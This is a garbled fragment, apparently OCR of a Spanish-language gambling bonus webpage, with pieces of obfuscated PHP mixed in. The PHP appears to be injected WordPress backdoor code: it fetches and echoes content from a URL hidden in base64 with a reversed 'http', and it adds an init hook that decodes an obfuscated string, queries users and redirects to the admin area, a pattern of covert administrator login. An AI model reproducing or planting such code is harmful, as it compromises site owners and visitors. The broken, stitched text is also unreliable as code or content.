
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
ores Bonus Sin